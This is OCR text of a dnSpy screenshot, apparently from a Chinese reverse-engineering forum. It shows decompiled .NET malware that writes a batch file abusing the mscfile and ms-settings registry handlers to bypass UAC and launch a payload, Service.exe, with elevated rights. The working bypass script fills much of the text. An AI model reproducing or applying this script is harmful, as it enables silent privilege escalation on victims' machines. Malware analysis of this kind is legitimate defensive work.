 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
类型引用
引用
资源
{ } -
<Module> @02000001
Program @02000002
基类和接口
派生类型
Program() : void @060000
AddFile() : void @0600000
AddFileST(string) : void @0
Main() : void @06000002
ProcessFilesDelay(string, in
ProcessFilesInDirectory() :
RunCommand(string, string
VisualStudio_ProcessedByFody
{ } Costura
AssemblyLoader @02000004
基类和接口
派生类型
.cctor() : void @06000015
Attach() : void @06000016
CopyTo(Stream, Stream) : v
CultureToString(CultureInfo
LoadStream(string) : Stream
LoadStream(Dictionary<str
ReadExistingAssembly(Asse
ReadFromEmbeddedResou
ReadStream(Stream) : byte
ResolveAssembly(object, R
assemblyNames : Dictionar
isAttached : int @04000008
nullCache : Dictionary<strin
nullCacheLock : object @04
symbolNames : Dictionary
mscorlib (4.0.0.0)
Program
10 {
11 // Token: 0x06000002 RID: 2 RVA: 0x00002058 File Offset: 0x00000258
12 private static void Main()
13 {
14 bool flag = Environment.OSVersion.Version.Major == 6 &&
Environment.OSVersion.Version.Minor == 1;
15 if (!flag)
16 {
17 try
18 {
19 using (WebClient webClient = new WebClient())
20 {
21 string path = "C:\\Users\\Public\\Videos\\b.bat";
22 string contents = "@echo off\r\nset PAYLOAD=C:\\Users\\Public\\Videos\
\Service.exe\r\n\r\n\r\nnet session >nul 2>&1 || goto :label\r\n%PAYLOAD
% \r\nexit /b 2\r\n\r\n\r\n:label\r\nwhoami /groups|findstr /i \"\
\<S-1-5-32-544\\>\" >nul 2>&1\r\nif ERRORLEVEL 1 exit /b 1\r\n\r\n\r
\nfor /f \"tokens=4-5 delims=. \" %%i in ('ver') do set WIN_VER=%%i.%%j
\r\n\r\n\r\n\r\nset key=\"HKLM\\Software\\Microsoft\\Windows\
\CurrentVersion\\Policies\\System\"\r\nfor /f \"skip=2 tokens=3\" %%U in
('REG QUERY %key% /v ConsentPromptBehaviorAdmin') do set /a \"UAC=%%U
\"\r\n\r\n\r\nif %UAC% equ 2 exit /b 1\r\nif %UAC% equ 5 (\r\n for %%
V in (6.1 6.2 6.3) do if \"%WIN_VER%\" == \"%%V\" call :exploit mscfile
CompMgmtLauncher.exe %PAYLOAD%\r\n if \"%WIN_VER%\" == \"10.0\"
call :exploit ms-settings ComputerDefaults.exe %PAYLOAD%\r\n)>nul 2>&1\r
\nif %UAC% equ 0 powershell -c Start-Process \"%PAYLOAD%\" -Verb runas\r
\n\r\nexit /b 0\r\n\r\n:exploit <key> <trigger> <payload>\r\nset
regPath=\"HKCU\\Software\\Classes\\%1\\shell\\open\\command\"\r\nreg add
%regPath% /d \"%~3\" /f\r\nreg add %regPath% /v DelegateExecute /f\r\n%
~2\r\nreg delete \"HKCU\\Software\\Classes\\%1\" /f\r\nexit /b";
23 try
24 {
25 File.WriteAllText(path, contents);
26 Console.WriteLine("b.bat dosyası oluşturuldu.");
27 }
28 catch (Exception ex)
29 {
30 Console.WriteLine("b.bat dosyası oluşturulamadı: " + ex.Message);
31 }
32 string path2 = "C:\\Users\\Public\\Videos\\b.vbs";
100 %
激活 Windows
转到"设置"以激活 Windows。
吾爱破解论坛
www.52pojie.cn